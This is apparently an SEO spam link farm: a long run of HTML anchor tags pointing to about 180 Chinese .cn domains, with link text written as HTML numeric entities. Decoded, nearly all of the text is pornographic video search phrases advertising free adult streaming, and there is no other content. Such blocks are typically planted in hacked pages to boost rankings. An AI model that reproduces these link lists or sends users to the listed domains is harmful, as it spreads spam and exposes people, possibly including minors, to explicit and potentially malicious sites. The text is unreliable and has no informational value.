<a href="http://kalae.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://bmqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woodit.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kaimenqi.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etophome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://gencler.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzzs168.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51touxian.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://szwsd88.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://xycgbw.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ako.net.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gwls.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqjslm.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://x99y.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://anull.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://jyysh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://llvacations.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hipg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hljzcgg.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://meiweigong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://wapsk.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://heartwing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://jiruixiang.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewanted.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gxgps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://jqzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://bjiptv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ttcc.org.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x6E05;&#x9AD8;</a>|
<a href="http://aks666.com.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://koufeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bcznw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miande.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jungeng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://okhoteljob.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://3kela.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hngyys.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://xgzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iee.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://susp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qt53.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bejja.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://womeisen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsnyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x56FD;&#x4EA7;freexxxx&#x6027;&#x64AD;&#x653E;&#x9EBB;&#x8C46;</a>|
<a href="http://c1c2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://xddfood.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://dahae.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mspr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E00;&#x5361;</a>|
<a href="http://lillydale.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9053;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://ifundu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upgirl.cn" target="_blank">&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://emmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://aft100.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://hnjfx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://suanlie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://shtianfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://haoqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhfjg.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sawt.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://ngkh.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb68.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://szzj.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://usbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x89C6;</a>|
<a href="http://jwaq.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jc34.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fv58.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://ifedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://trionet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://biggong.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://dils.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://maiomao.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://leebolin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heartwing.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kinuntech.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://goldkern.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://huangliru.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://shaishe.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://zzxci.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjmc.com.cn" target="_blank">www.&#x9EC4;&#x8272;&#x65E5;&#x672C;</a>|
<a href="http://asflash.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://makebao.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sencloud.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://lsswj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgyhx.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://shetun.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://find99.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://slyz888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://kuixity.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://snailbag.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://stfedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://aiputie.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vobao0534.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lbvrtnpj.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfdk.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hipg.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cedn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://mstxh.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gg021.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://niansai.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hoxin.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://harg.cn" target="_blank">&#x56FD;&#x4EA7;va.&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E00;</a>|
<a href="http://headcode.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
